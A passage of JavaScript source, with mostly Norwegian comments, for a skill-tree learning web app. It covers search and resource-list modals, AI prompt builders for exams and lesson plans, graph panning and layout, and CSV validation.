  const hits = result.hits;

  if (!hits.length) {
    const none = document.createElement('p');
    none.className = 'search-note';
    none.textContent = t('search.noResults', { query: query });
    body.appendChild(none);
    return;
  }

  const count = document.createElement('p');
  count.className = 'search-note';
  count.textContent = hits.length === 1 ? t('search.countOne') : t('search.countMany', { n: hits.length });
  body.appendChild(count);

  const progress = getProgress();
  const ul = document.createElement('ul');
  ul.id = 'search-results';

  hits.forEach(hit => {
    const row = hit.row;
    const n = row.node;
    const status = goalStatus(n, progress);

    const li = document.createElement('li');
    li.className = 'search-item status-' + status.kind;

    const jump = document.createElement('button');
    jump.type = 'button';
    jump.className = 'search-item-name';
    jump.title = t('search.openNode');
    jump.appendChild(document.createTextNode(n.goalIndex + ') '));
    renderHighlighted(jump, n.name, terms);
    jump.addEventListener('click', () => {
      closeSearchModal();
      scrollNodeIntoView(n.id);
      openDetail(n.id);
    });
    li.appendChild(jump);

    const meta = document.createElement('div');
    meta.className = 'search-item-meta';
    const topic = document.createElement('span');
    topic.className = 'search-item-topic';
    renderHighlighted(topic, row.label, terms);
    meta.appendChild(topic);
    const badge = document.createElement('span');
    badge.className = 'search-item-status';
    badge.textContent = status.symbol + ' ' + status.text;
    if (status.title) badge.title = status.title;
    meta.appendChild(badge);
    li.appendChild(meta);

    if (row.description) {
      const desc = document.createElement('div');
      desc.className = 'search-item-description';
      const lead = document.createElement('span');
      lead.className = 'search-item-leadin';
      lead.textContent = learnerLeadIn(n.type);
      desc.appendChild(lead);
      desc.appendChild(document.createTextNode(' '));
      renderHighlighted(desc, row.description, terms);
      li.appendChild(desc);
    }

    ul.appendChild(li);
  });

  body.appendChild(ul);
}

function openSearchModal() {
  const overlay = ensureSearchModal();
  overlay.classList.add('open');
  renderSearchBody();
  const input = document.getElementById('search-input');
  if (input) {
    input.select();
    input.focus();
  }
}

function closeSearchModal() {
  const overlay = document.getElementById('search-overlay');
  if (overlay) overlay.classList.remove('open');
}

/* ------------------------------------------------------------------ */
/* Ressurser: alle ressursene i treet, og hvilke noder de hører til     */
/* ------------------------------------------------------------------ */

/* Detaljpanelet viser ressursene til ÉN node. Denne lista går den andre
   veien: fra ressursen til nodene. Det er den læreren trenger for å se
   hva et eksamenssett eller et kapittel dekker, og den eleven trenger
   for å finne igjen en video hen husker, men ikke hvilken node den lå
   under. Knappen finnes bare når treet har ressurser. */
/* Innenfor en gruppe står ressursene alfabetisk, med tallene lest som tall:
   «oppgave 2b» før «oppgave 10», og en oppgave lagt til i etterkant havner
   der den hører hjemme, ikke bakerst. Gruppene selv står i den rekkefølgen
   de først står i fila. Sorteringen følger treets språk, så æ, ø og å
   kommer sist i et norsk tre. */
let resourceCollator = null;
function compareResources(a, b) {
  if (!resourceCollator) {
    const opts = { numeric: true, sensitivity: 'base' };
    /* En språkkode Intl ikke kjenner, kaster - da sorteres det etter
       nettleserens eget språk framfor ikke i det hele tatt. */
    try { resourceCollator = new Intl.Collator(CONFIG.language || undefined, opts); }
    catch (e) { resourceCollator = new Intl.Collator(undefined, opts); }
  }
  return resourceCollator.compare(a.label, b.label);
}

function setupResourcesButton() {
  if (!RESOURCE_ROWS.length) return;
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'resources-btn';
  btn.type = 'button';
  btn.textContent = t('resourceList.button');
  btn.title = t('resourceList.title');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openResourcesModal();
  });
  panel.appendChild(btn);
}

// Modalen bygges lat, én gang, og gjenbrukes - som de andre vinduene.
function ensureResourcesModal() {
  let overlay = document.getElementById('resources-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
  overlay.id = 'resources-overlay';
  overlay.addEventListener('click', e => {
    if (e.target === overlay) closeResourcesModal();
  });

  const modal = document.createElement('div');
  modal.id = 'resources-modal';

  const header = document.createElement('div');
  header.id = 'resources-header';
  const h2 = document.createElement('h2');
  h2.textContent = t('resourceList.heading');
  header.appendChild(h2);
  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeResourcesModal);
  header.appendChild(closeBtn);
  modal.appendChild(header);

  const field = document.createElement('div');
  field.id = 'resources-field';
  const input = document.createElement('input');
  input.type = 'search';
  input.id = 'resources-input';
  input.autocomplete = 'off';
  input.placeholder = t('resourceList.placeholder');
  input.setAttribute('aria-label', t('resourceList.placeholder'));
  input.addEventListener('input', () => renderResourcesBody());
  field.appendChild(input);
  modal.appendChild(field);

  const body = document.createElement('div');
  body.id = 'resources-body';
  modal.appendChild(body);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeResourcesModal();
  });

  return overlay;
}

/* Filteret leter i tittel, gruppe og lenke, og i navnene på nodene
   ressursen hører til - «hvilke ressurser har jeg til prosentregning?» er
   et spørsmål om nodene, ikke om ressursene. Samme normalisering som
   søket, så «sok» finner «søk». */
function resourceMatches(res, terms) {
  if (!terms.length) return true;
  const names = res.nodes.map(id => (nodesById.get(id) || {}).name || id);
  const hay = searchIndex([res.label, res.group, res.url].concat(names).join(' ')).norm;
  return terms.every(term => hay.indexOf(term) >= 0);
}

function renderResourcesBody() {
  const body = document.getElementById('resources-body');
  const input = document.getElementById('resources-input');
  if (!body) return;
  body.innerHTML = '';

  const terms = searchIndex(input ? input.value.trim() : '').norm.split(/\s+/).filter(Boolean);
  const hits = allResources.filter(res => resourceMatches(res, terms));

  const note = document.createElement('p');
  note.className = 'search-note';
  if (!hits.length) {
    note.textContent = t('resourceList.noResults', { query: input.value.trim() });
    body.appendChild(note);
    return;
  }
  note.textContent = terms.length
    ? t('resourceList.countFiltered', { n: hits.length, total: allResources.length })
    : t('resourceList.intro', { n: allResources.length });
  body.appendChild(note);

  /* Én overskrift per gruppe, i den rekkefølgen gruppene først står i
     fila - samme regel som i detaljpanelet. */
  const groups = new Map();
  hits.forEach(res => {
    const key = res.group || t('detail.resources');
    if (!groups.has(key)) groups.set(key, []);
    groups.get(key).push(res);
  });

  groups.forEach((items, heading) => {
    items.sort(compareResources);
    const section = document.createElement('div');
    section.className = 'resources-section';
    const h3 = document.createElement('h3');
    h3.textContent = heading + ' (' + items.length + ')';
    section.appendChild(h3);

    const ul = document.createElement('ul');
    items.forEach(res => {
      const li = document.createElement('li');
      li.className = 'resources-item';

      const title = document.createElement('div');
      title.className = 'resources-item-label';
      if (res.url) {
        const a = document.createElement('a');
        a.href = res.url;
        a.target = '_blank';
        a.rel = 'noopener noreferrer';
        a.textContent = res.label;
        title.appendChild(a);
      } else {
        title.textContent = res.label;
      }
      li.appendChild(title);

      const nodes = document.createElement('div');
      nodes.className = 'resources-item-nodes';
      res.nodes.forEach(id => {
        const n = nodesById.get(id);
        if (!n) return;   // feillista har allerede sagt fra om en ukjent id
        const jump = document.createElement('button');
        jump.type = 'button';
        jump.className = 'resources-node';
        jump.textContent = (n.goalIndex ? n.goalIndex + ') ' : '') + n.name;
        jump.title = t('resourceList.openNode');
        jump.addEventListener('click', () => {
          closeResourcesModal();
          scrollNodeIntoView(n.id);
          openDetail(n.id);
        });
        nodes.appendChild(jump);
      });
      li.appendChild(nodes);
      ul.appendChild(li);
    });
    section.appendChild(ul);
    body.appendChild(section);
  });
}

function openResourcesModal() {
  const overlay = ensureResourcesModal();
  overlay.classList.add('open');
  renderResourcesBody();
  const input = document.getElementById('resources-input');
  if (input) input.focus();
}

function closeResourcesModal() {
  const overlay = document.getElementById('resources-overlay');
  if (overlay) overlay.classList.remove('open');
}

/* ------------------------------------------------------------------ */
/* Prøvegenerator: KI-instruks for en prøve basert på mestrede noder    */
/* ------------------------------------------------------------------ */

function setupExamButton() {
  const actions = ensureActionMenu();
  if (!actions) return;

  const widget = document.createElement('div');
  widget.id = 'exam-widget';

  const countLabel = document.createElement('label');
  countLabel.id = 'exam-count-label';
  countLabel.textContent = t('exam.countLabel');
  const countInput = document.createElement('input');
  countInput.type = 'number';
  countInput.id = 'exam-count';
  countInput.min = '1';
  countInput.max = '50';
  countInput.value = '10';
  countInput.setAttribute('aria-label', t('exam.countAria'));
  countLabel.appendChild(countInput);
  widget.appendChild(countLabel);

  const examBtn = document.createElement('button');
  examBtn.id = 'exam-btn';
  examBtn.type = 'button';
  examBtn.textContent = t('exam.button');
  examBtn.title = t('exam.title');
  widget.appendChild(examBtn);

  examBtn.addEventListener('click', () => {
    const original = examBtn.textContent;
    const progress = getProgress();
    const masteredNodes = allNodes.filter(n => isNodeMastered(n, progress));

    if (!masteredNodes.length) {
      examBtn.textContent = t('exam.none');
      setTimeout(() => { examBtn.textContent = original; }, 1800);
      return;
    }

    const count = Math.min(50, Math.max(1, parseInt(countInput.value, 10) || 10));
    countInput.value = count;
    const text = composeExamInstruction(masteredNodes, count);

    trackCopy('exam', { node_count: masteredNodes.length, task_count: count });

    navigator.clipboard.writeText(text).then(() => {
      examBtn.textContent = t('copied');
      setTimeout(() => { examBtn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), text);
    });
  });

  actions.appendChild(widget);
}


// Setter sammen en KI-instruks for å lage en prøve på tvers av alle noder
// eleven (eller læreren) har markert som mestret - ikke bare én enkelt node
// slik composeInstruction() gjør. Prøven trenger ikke dekke alle mestrede
// noder; instruksen ber KI-en velge et representativt utvalg på `count`
// oppgaver som til sammen dekker flest mulig av dem.
function composeExamInstruction(nodes, count) {
  const list = nodes.map(n => {
    const tags = [promptTypeTag(n.type)];
    if (treeUsesAids() && n.aids.length) tags.push(aidsTagText(n.aids));
    return `- ${n.name} [${tags.join(', ')}]: ${descriptionInline(n.description)}`;
  }).join('\n');

  return composePrompt('exam', {
    hasConcepts: nodes.some(n => n.type === 'concept'),
    allConcepts: nodes.length > 0 && nodes.every(n => n.type === 'concept'),
    hasFacts: nodes.some(n => n.type === 'fact'),
    aidsText: aidsTextFor(nodes),
    multipleAids: nodes.some(n => (n.aids || []).length > 1),
    vars: {
      nodeCount: nodes.length,
      taskCount: count,
      nodeList: list,
      aidsText: aidsTextFor(nodes),
    },
  });
}

/* Merkelappene i instruksen er verdien rett fra CSV-en, som nå ER
   engelsk ('skill'/'concept') og dermed matcher ordlyden i
   prompts/practice-tutor.json. Se typeLabelText() for etiketten MENNESKER ser. */
function promptTypeTag(type) {
  return type;
}

/* Hjelpemiddelteksten for et UTVALG noder: ta med avsnittet for hver del
   som faktisk er representert, aldri begge hvis bare den ene er det. */
function aidsTextFor(nodes) {
  if (!treeUsesAids()) return '';
  const seen = new Set();
  nodes.forEach(n => (n.aids || []).forEach(l => seen.add(l)));
  return Array.from(seen).sort((a, b) => a - b)
    .map(l => { const lv = aidsLevel(l); return lv ? aidsTagText([l]) + ': ' + lv.model : ''; })
    .filter(Boolean)
    .join('\n');
}

/* ------------------------------------------------------------------ */
/* Undervisningsopplegg: KI-instruks for én konkret undervisningsøkt    */
/* ------------------------------------------------------------------ */

// De valgte nodene, sortert slik de bør undervises: nivaa først (en
// forutsetning har alltid lavere nivå enn det som bygger på den, også på
// tvers av emner - se computeLevels), deretter læringsmålkode som stabil
// tie-break.
function getLessonSelectionNodes() {
  return allNodes
    .filter(n => lessonSelection.has(n.id))
    .sort((a, b) => a.nivaa - b.nivaa || compareByGoalIndex(a, b));
}

function updateLessonPlanBar() {
  const countLabel = document.getElementById('lesson-plan-count');
  const btn = document.getElementById('lesson-plan-btn');
  if (!countLabel || !btn) return;
  const n = lessonSelection.size;
  countLabel.textContent = n === 0
    ? t('lesson.selectedNone')
    : n === 1 ? t('lesson.selectedOne') : t('lesson.selectedMany', { n: n });
  btn.disabled = n === 0;
}

// Fast metodikk-tekst, lik for alle fag. Ligger hardkodet her (ikke i CSV
// og ikke i config.js) på samme måte som BEGREP_TEST_GUIDANCE: dette er
// didaktikk som gjelder på tvers av fag, ikke fagspesifikt innhold.






// Setter sammen KI-instruksen for en hel undervisningsøkt. I motsetning til
// composeInstruction() (som henvender seg til ELEVEN om én node) og
// composeExamInstruction() (som bygger på MESTREDE noder) henvender denne
// seg til LÆREREN, og bygger på noder som ennå ikke er mestret - de som
// skal undervises.
//
// Merk et bevisst valg: forutsetningene (forfedrene til de valgte nodene)
// antas mestret uansett hva som faktisk er huket av i treet, og det gis
// ingen advarsel til læreren om manglende forutsetninger. En lærer som ikke
// orker å krysse av alt ville ellers druknet i advarsler. Hvilke
// forutsetninger som faktisk mangler, vises i stedet som status i
// læringsmål-lista (se goalStatus).
function composeLessonPlanInstruction(nodes, totalMinutes, lessonType) {
  const goalList = nodes.map((n, i) => {
    const tags = [promptTypeTag(n.type)];
    if (treeUsesAids() && n.aids.length) tags.push(aidsTagText(n.aids));
    return `${i + 1}. ${n.name} [${tags.join(', ')}]\n   ${descriptionInline(n.description)}`;
  }).join('\n');

  // Forutsetningene utledes fra avhenger_av-kjeden, som i composeInstruction()
  // - læreren velger kun målene for økta.
  const selectedIds = new Set(nodes.map(n => n.id));
  const prerequisites = [];
  const seen = new Set();
  nodes.forEach(node => {
    getAllAncestors(node).forEach(a => {
      if (selectedIds.has(a.id) || seen.has(a.id)) return;
      seen.add(a.id);
      prerequisites.push(a);
    });
  });

  return composePrompt('lessonPlan', {
    lessonType: LESSON_TYPES.indexOf(lessonType) !== -1 ? lessonType : LESSON_TYPES[0],
    ancestors: prerequisites,
    hasSkills: nodes.some(n => n.type !== 'concept' && n.type !== 'fact'),
    hasConcepts: nodes.some(n => n.type === 'concept'),
    hasFacts: nodes.some(n => n.type === 'fact'),
    aidsText: aidsTextFor(nodes),
    multipleAids: nodes.some(n => (n.aids || []).length > 1),
    vars: {
      totalMinutes: totalMinutes,
      goalList: goalList,
      prerequisiteList: prerequisites.sort(compareByGoalIndex).map(a => '- ' + a.name).join('\n'),
      aidsText: aidsTextFor(nodes),
    },
  });
}

// Zoomer ut (aldri inn utover 100%) og flytter visningen slik at hele
// grafen - alle emne-kolonner - får plass i det synlige området.
function fitToView() {
  const scrollEl = document.getElementById('graph-scroll');
  const container = document.getElementById('graph-container');
  const contentWidth = parseInt(container.style.width, 10) || container.scrollWidth;
  const contentHeight = parseInt(container.style.height, 10) || container.scrollHeight;
  if (!contentWidth || !contentHeight) return;

  const margin = 0.92; // litt luft rundt kartet
  const fit = Math.min(
    (scrollEl.clientWidth / contentWidth) * margin,
    (scrollEl.clientHeight / contentHeight) * margin,
    1
  );
  setZoom(fit);
  scrollEl.scrollLeft = 0;
  scrollEl.scrollTop = 0;
}

function setupPanning() {
  const scrollEl = document.getElementById('graph-scroll');
  const DRAG_THRESHOLD = 4;
  let isPanning = false;
  let didDrag = false;
  let startX = 0, startY = 0, startScrollLeft = 0, startScrollTop = 0;

  scrollEl.addEventListener('mousedown', e => {
    if (e.button !== 0) return;
    /* A NODE IS PART OF THE MAP, SO YOU CAN GRAB IT AND DRAG.
       `.node-box` used to be excluded here, which made a quarter of the
       visible surface refuse to pan at all — and far more than that inside a
       dense column, where the boxes are most of what there is to put the
       cursor on. Panning from a node is safe because the click that would
       open the detail panel is already suppressed after a real drag: see the
       capture-phase click handler below, which fires before the node's own
       click listener (createNodeElement in this file). Controls inside a node
       — the mastery checkbox, the aid-level tag — are still excluded, since
       dragging is not what you meant when you pressed one of those. */
    if (e.target.closest('input, a, button, textarea, select, label')) return;
    isPanning = true;
    didDrag = false;
    startX = e.clientX;
    startY = e.clientY;
    startScrollLeft = scrollEl.scrollLeft;
    startScrollTop = scrollEl.scrollTop;
    scrollEl.classList.add('panning');
  });

  window.addEventListener('mousemove', e => {
    if (!isPanning) return;
    const dx = e.clientX - startX;
    const dy = e.clientY - startY;
    if (!didDrag && (Math.abs(dx) > DRAG_THRESHOLD || Math.abs(dy) > DRAG_THRESHOLD)) {
      didDrag = true;
    }
    if (didDrag) {
      scrollEl.scrollLeft = startScrollLeft - dx;
      scrollEl.scrollTop = startScrollTop - dy;
    }
  });

  window.addEventListener('mouseup', () => {
    if (!isPanning) return;
    isPanning = false;
    scrollEl.classList.remove('panning');
    /* Clear the drag flag AFTER the click event that follows this mouseup, so
       the handler below still sees it, but a drag that ends without any click
       — released outside the window, say — cannot leave it set and swallow
       the next real click on a node. Matters more now that a drag can start
       on a node box. */
    setTimeout(() => { didDrag = false; }, 0);
  });

  // Hindre at et klikk på en node åpner detaljpanelet når museklikket
  // faktisk var starten på et dra (f.eks. dra-panorering som slutter oppå en node).
  scrollEl.addEventListener('click', e => {
    if (didDrag) {
      e.stopPropagation();
      e.preventDefault();
      didDrag = false;
    }
  }, true);
}

async function init() {
  setupPanning();
  setupZoom();
  setupHelpButton();
  setupCourseInfoButton();
  setupGoalIndexButton();
  setupSearchButton();
  setupResourcesButton();
  setupExamButton();
  if (SHOW_MOTIVATION_BUTTON) setupMotivationButton();
  /* Sist i panelet: «ta treet med deg» er det sjeldneste av valgene, og
     det eneste som ikke handler om å bruke treet her og nå. */
  setupDownloadButton();
  try {
    /* Nodene er allerede lest av bootstrap() - tree.csv er ÉN fil, og den
       måtte leses først for å finne treets språk. Ressursene står i den
       samme fila, som resource-rader (fra 0.34.0; før det i resources.csv). */
    buildNodeIndex(NODE_ROWS);
    buildResourceIndex(RESOURCE_ROWS);
    validateReferences();
    validateDag();

    renderErrorBanner();
    computeLevels();
    deriveTopicOrder();
    publishEffectiveConfig();
    layoutAndRender();
    updateProgressUI();
  } catch (err) {
    console.error('Kunne ikke laste ferdighetstreet:', err);
    validationErrors.push(t('loadError', { message: err.message }));
    renderErrorBanner();
  }
}

function fetchText(path) {
  const pre = preloaded(path);
  if (pre !== undefined) return Promise.resolve(pre);
  return fetch(path).then(res => {
    if (!res.ok) throw new Error(`Fant ikke ${path} (status ${res.status})`);
    return res.text();
  });
}

/* Den første raden må navngi kolonnene. Et regneark lagret med semikolon
   som skilletegn, eller uten overskriftsrad, leses ellers uten en eneste
   feil fra PapaParse: hver rad blir bare til felt med feil navn, og treet
   står tomt uten forklaring. Forfatterinstruksen lover læreren akkurat
   denne meldingen. */
function parseCsv(text, file, required) {
  const result = Papa.parse(text, { header: true, skipEmptyLines: true });
  if (result.errors && result.errors.length) {
    result.errors.forEach(e => pushError('errorCsv', { message: e.message, row: e.row }));
  }
  const fields = (result.meta && result.meta.fields) || [];
  const missing = (required || []).filter(c => fields.indexOf(c) === -1);
  if (missing.length) {
    pushError('errorCsvHeader', { file: file, missing: missing.join(', '), found: fields.join(', ') });
  }
  return result.data;
}

/* ------------------------------------------------------------------ */
/* Indeksering av data                                                  */
/* ------------------------------------------------------------------ */

/* ------------------------------------------------------------------ */
/* Hjelpemiddelnivåer (`aids`)                                          */
/*                                                                      */
/* Kolonnen `aids` i tree.csv er enten `0` eller en semikolonliste av    */
/* nivåtall: `1`, `1;2`, `1;3`. Samme separator som `depends_on`, så     */
/* konvensjonen er ikke ny i fila.                                       */
/*                                                                      */
/* `0` og tomt betyr det samme: INGEN merkelapp. Et fag uten en slik     */
/* inndeling setter bare 0 overalt og trenger ingen konfigurasjon — det  */
/* er derfor `features.aids`-bryteren er borte. Om merkelappene vises i  */
/* det hele tatt utledes av DATAENE, ikke av et flagg noen kan glemme.   */
/*                                                                      */
/* Begreper anbefales å stå på 0: en hjelpemiddelregel beskriver hvordan */
/* en ferdighet UTFØRES, og et begrep utføres ikke. Se AGENTS.md.        */
/* ------------------------------------------------------------------ */

function parseAids(raw) {
  return String(raw || '')
    .split(';')
    .map(s => parseInt(s.trim(), 10))
    .filter(n => Number.isInteger(n) && n > 0)
    .sort((a, b) => a - b);
}

function aidsConfig() { return (CONFIG && CONFIG.aids) || null; }

function aidsLevel(n) {
  const cfg = aidsConfig();
  if (!cfg) return null;
  return (cfg.levels || []).filter(l => l.level === n)[0] || null;
}

/* Merkelappteksten. Ett nivå → «Del 1» (eller nivåets eget `name`).
   Flere → «Del 1+2». En sammensatt lapp har ALLTID ord på seg: fargene
   skiller seg på kulør, ikke på lyshet, så teksten er det som bærer
   betydningen. Se kommentaren ved --aid-* i tokens.css. */
function aidsTagText(levels) {
  const cfg = aidsConfig();
  if (!cfg || !levels.length) return '';
  const noun = cfg.label || '';
  if (levels.length === 1) {
    const one = aidsLevel(levels[0]);
    if (one && one.name) return one.name;
    return (noun ? noun + ' ' : '') + levels[0];
  }
  return (noun ? noun + ' ' : '') + levels.join('+');
}

/* Vises merkelappene på dette treet? Ja hvis minst én node nevner et
   nivå. Utledet, ikke konfigurert. */
function treeUsesAids() {
  return !!aidsConfig() && allNodes.some(n => n.aids && n.aids.length);
}

/* Merkelappen. Knapp, ikke <span>: den er klikkbar og sender leseren til
   hjelpemiddelavsnittet i detaljpanelet, som er det ENESTE stedet en
   elev får vite hva nivået faktisk betyr. */
function makeAidsTag(node) {
  const levels = node.aids || [];
  if (!levels.length) return null;
  const btn = document.createElement('button');
  btn.type = 'button';
  btn.className = 'aidtag' + (levels.length > 1 ? ' aidtag--split' : '');
  btn.textContent = aidsTagText(levels);
  btn.title = t('aids.tagTitle');

  if (levels.length === 1) {
    btn.style.background = aidsColor(levels[0]);
  } else {
    /* Like brede striper, én per nivå, i nivårekkefølge. */
    const step = 100 / levels.length;
    const stops = levels.map((lv, i) =>
      `${aidsColor(lv)} ${i * step}%, ${aidsColor(lv)} ${(i + 1) * step}%`).join(', ');
    btn.style.background = `linear-gradient(90deg, ${stops})`;
  }

  btn.addEventListener('click', e => {
    e.stopPropagation();
    openCourseInfoModal(true);
  });
  return btn;
}

/* Fargen er bundet til NIVÅET, ikke til faget: nivå 1 er alltid --aid-1.
   Det er det som gjør at en norsk «Del 1» og en IB «Paper 1» ser like ut,
   og som holder hex-verdier ute av et tres egne filer. */
function aidsColor(level) {
  const n = ((level - 1) % 5) + 1;
  return `var(--aid-${n})`;
}

function buildNodeIndex(rows) {
  nodesById = new Map();
  allNodes = [];
  rows.forEach(row => {
    const id = (row.id || '').trim();
    if (!id) return;
    const node = {
      id,
      type: (row.type || '').trim(),
      topic: (row.topic || '').trim() || t('defaultTopic'),
      name: (row.name || '').trim(),
      description: (row.description || '').trim(),
      depends_on: (row.depends_on || '').split(';').map(s => s.trim()).filter(Boolean),
      aids: parseAids(row.aids),
      instruction: (row.instruction || '').trim(),
      children: [],
      nivaa: 0,
      x: 0,
      y: 0,
    };
    nodesById.set(id, node);
    allNodes.push(node);
  });

  allNodes.forEach(node => {
    node.depends_on.forEach(depId => {
      const dep = nodesById.get(depId);
      if (dep) dep.children.push(node.id);
    });
  });
}

/* Ressursene: resource-rader i tree.csv. Med vilje løst: gruppa og
   tittelen er fritekst, så en eksamensoppgave, et kapittel i en lærebok og
   en video får plass uten egne kolonner. Én rad kan høre til flere noder
   (depends_on er en liste), så den samme lenken står ett sted i fila selv
   om den vises under flere noder. Fram til 0.34.0 lå de i resources.csv
   med én rad per node og ressurs; fram til 0.22.0 het den fila exams.csv. */
function buildResourceIndex(rows) {
  allResources = [];
  resourcesByNode = new Map();
  rows.forEach(row => {
    if (!(row.label || row.url)) {
      pushError('errorResourceEmpty', { row: row.row });
      return;
    }
    const url = safeLinkUrl(row.url);
    if (row.url && !url) pushError('errorResourceUrl', { row: row.row, label: row.label || row.url });
    const res = { group: row.group, label: row.label || row.url, url: url, nodes: row.nodes, row: row.row };
    allResources.push(res);
    row.nodes.forEach(nodeId => {
      if (!resourcesByNode.has(nodeId)) resourcesByNode.set(nodeId, []);
      resourcesByNode.get(nodeId).push(res);
    });
  });
}

/* ------------------------------------------------------------------ */
/* Validering                                                           */
/* ------------------------------------------------------------------ */

function validateReferences() {
  /* Lenkene i innstillingene. De vises som ren tekst når de ikke slipper
     gjennom safeLinkUrl(), men det skal ikke skje i stillhet. */
  const links = [['authorUrl', CONFIG.authorUrl]];
  (CONFIG.basedOn || []).forEach(entry => links.push(['basedOn.' + entry.n + '.url', entry.url]));
  links.forEach(([key, value]) => {
    if (value && !safeLinkUrl(value)) {
      pushError('errorLinkUrl', { key: key, value: value, row: CONFIG_ROW_AT[key] || '?' });
    }
  });

  allNodes.forEach(node => {
    /* En ukjent type ville ellers blitt tegnet som et begrep og fått
       ferdighetsseksjonene i instruksen - stillhet, igjen. */
    if (NODE_TYPES.indexOf(node.type) === -1) {
      pushError('errorUnknownNodeType', { id: node.id, type: node.type, valid: NODE_TYPES.join(', '),
                                          guess: nearest(node.type.toLowerCase(), NODE_TYPES) });
    }
    node.depends_on.forEach(depId => {
      if (!nodesById.has(depId)) {
        pushError('errorUnknownDep', { id: node.id, dep: depId });
      }
    });
    if (node.topic === 'Annet' && !TOPIC_ORDER.includes('Annet')) {
      pushError('errorNoTopic', { id: node.id, topic: t('defaultTopic') });
    }
  });
  validateResources();
}

/* En ressurs som ikke hører til noen node, vises ingen steder - den er
   stillhet, akkurat som en ukjent config-nøkkel. To rader med samme lenke
   og samme tittel er den samme ressursen skrevet to ganger, og skal være
   én rad med begge nodene i depends_on. Samme lenke med ULIK tittel er
   lov: et eksamenssett er én PDF med mange oppgaver. */
function validateResources() {
  const seen = new Map();
  allResources.forEach(res => {
    if (!res.nodes.length) {
      pushError('errorResourceNoNode', { row: res.row, label: res.label });
    }
    res.nodes.forEach(nodeId => {
      if (!nodesById.has(nodeId)) {
        pushError('errorUnknownResourceNode', { row: res.row, id: nodeId,
                                                guess: nearest(nodeId, [...nodesById.keys()]) });
      }
    });
    const key = (res.url ? res.url : res.group.toLowerCase()) + '\n' + res.label.toLowerCase();
    if (seen.has(key)) {
      pushError('errorResourceDuplicate', { row: res.row, first: seen.get(key), label: res.label });
    } else {
      seen.set(key, res.row);
    }
  });
}

function validateDag() {
  const WHITE = 0, GRAY = 1, BLACK = 2;
  const color = new Map(allNodes.map(n => [n.id, WHITE]));
  const stack = [];

  function visit(node) {
    color.set(node.id, GRAY);
    stack.push(node.id);
    for (const depId of node.depends_on) {
      const dep = nodesById.get(depId);
      if (!dep) continue;
      const c = color.get(dep.id);
      if (c === GRAY) {
        const cycleStart = stack.indexOf(dep.id);
        const cycle = stack.slice(cycleStart).concat(dep.id);
        pushError('errorCycle', { cycle: cycle.join(' → ') });
      } else if (c === WHITE) {
        visit(dep);
      }
    }
    stack.pop();
    color.set(node.id, BLACK);
  }

  allNodes.forEach(node => {
    if (color.get(node.id) === WHITE) visit(node);
  });
}

/* En config-feil oppdages FØR språkfila er lastet - den er jo funnet i
   fila som sier hvilket språk treet er på. Derfor lagres den som nøkkel
   og verdier, og oversettes først når den skal vises. */
function pushError(key, vars) {
  validationErrors.push({ key: key, vars: vars });
}

function errorText(e) {
  if (typeof e === 'string') return e;
  const main = t(e.key, e.vars);
  return e.vars && e.vars.guess ? main + ' ' + t('errorDidYouMean', { key: e.vars.guess }) : main;
}

function renderErrorBanner() {
  const banner = document.getElementById('error-banner');
  if (!validationErrors.length) {
    banner.classList.remove('visible');
    banner.textContent = '';
    return;
  }
  const lines = validationErrors.map(errorText);
  console.warn('Ferdighetstre-validering fant problemer:\n' + lines.join('\n'));
  banner.textContent = t('errorBanner', { n: lines.length }) + '\n' + lines.join('\n');
  banner.classList.add('visible');
}

/* ------------------------------------------------------------------ */
/* Layout: emne-kolonner, lagdelt graf + barycenter innad i hver kolonne */
/* ------------------------------------------------------------------ */

// Grafen deles i én kolonne per "emne" (fagområde). Uten dette havner alle
// noder på samme rad basert på lengste sti fra en rot-node *i hele grafen*,
// slik at helt urelaterte tema (f.eks. prosentregning og statistikk) tvinges
// sammen på de samme radene og gir svært brede, uoversiktlige rader. Med
// kolonner får hvert emne vokse nedover i sitt eget tempo, og brede rader
// innad i en kolonne brytes i tillegg over flere rader (se wrapLevelRows).

function groupByColumn() {
  const columns = new Map();
  allNodes.forEach(node => {
    if (!columns.has(node.topic)) columns.set(node.topic, []);
    columns.get(node.topic).push(node);
  });
  const known = TOPIC_ORDER.filter(t => columns.has(t));
  const unknown = [...columns.keys()]
    .filter(t => !TOPIC_ORDER.includes(t))
    .sort((a, b) => a.localeCompare(b, 'nb'));
  return [...known, ...unknown].map(topic => ({ topic, nodes: columns.get(topic) }));
}

// Nivå per node = lengste sti fra en rot-node i HELE grafen (ikke bare innad i
// kolonnen). Dette er bevisst globalt: hvis f.eks. en node i én kolonne
// avhenger av noe som ligger dypt nede i en annen kolonne, skal hele
// undertreet dens starte tilsvarende langt ned - ikke øverst i sin egen
// kolonne. Kolonner som ikke har noen eksterne avhengigheter starter
// fortsatt øverst (nivå 0), som før.
function computeLevels() {
  const memo = new Map();
  const inProgress = new Set();

  function level(node) {
    if (memo.has(node.id)) return memo.get(node.id);
    if (inProgress.has(node.id)) return 0; // syklus - allerede rapportert av validateDag
    inProgress.add(node.id);
    let lvl = 0;
    node.depends_on.forEach(depId => {
      const dep = nodesById.get(depId);
      if (dep) lvl = Math.max(lvl, level(dep) + 1);
    });
    inProgress.delete(node.id);
    memo.set(node.id, lvl);
    return lvl;
  }

  allNodes.forEach(node => {
    node.nivaa = level(node);
  });
}

/* Temarekkefølgen er kolonnerekkefølgen fra venstre mot høyre, og den
   UTLEDES når `topicOrder` ikke er oppgitt: sortert på laveste nivå blant
   temaets noder, så på median nivå, så alfabetisk.

   Poenget med laveste nivå er at toppen av hver kolonne da danner en trapp
   nedover fra venstre mot høyre - står et tema langt til høyre, er det
   fordi du må lenger ned i treet før du kan begynne på det. Bildet viser
   dermed sin egen sorteringsregel, og en lærer leser treet i den
   rekkefølgen faget kan tas.

   Median er med som nummer to nøkkel fordi ETT trivielt inngangsemne på
   nivå 0 ellers river hele temaet helt til venstre, selv om resten av det
   ligger dypt. Alfabetisk til slutt, fordi det er den eneste tie-breaken
   som ikke flytter seg når læreren sorterer om i regnearket sitt. */
function deriveTopicOrder() {
  if (TOPIC_ORDER.length) return;   // en oppgitt rekkefølge vinner alltid

  const levels = new Map();
